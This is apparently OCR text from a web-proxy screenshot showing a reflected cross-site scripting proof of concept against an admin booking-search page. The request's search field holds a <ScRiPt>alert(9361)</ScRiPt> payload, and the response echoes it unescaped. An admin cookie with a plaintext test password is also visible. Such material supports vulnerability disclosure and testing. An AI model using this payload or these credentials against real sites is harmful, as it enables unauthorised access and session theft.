 Request
Pretty Raw Hex
\n
1 POST /odms/admin/booking-search.php HTTP/1.1
2 Host: 192.168.31.163
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: user_login=admin; userpassword=Test%40123
; PHPSESSID=j0p31o04llac0iaqja43v4gc09
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 75
12
13 search=&searchdata=
01/01/1967'"()%26%25<zzz><ScRiPt%20>alert(9361)</
ScRiPt>
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Booking No./Name/Mobile No.">
</div>
351
352 <br>
353 <button type="submit" class="btn
btn-primary" name="search" id="
submit">
Search
</button>
354 </form>
355 <h4 align="center">
Result against "01/01/1967'"()&%
<zzz>
<ScRiPt >
alert(9361)
</ScRiPt>
" keyword
</h4>
356 <table class="table
table-bordered table-striped
table-vcenter
js-dataTable-full-pagination">
357 <thead>
358 <tr>
359 <th class="text-center">
</th>
360 <th>
Booking ID
alert(9361)
1 match
Inspec
Reques
Reques
Reques
Reques
Reques
Respon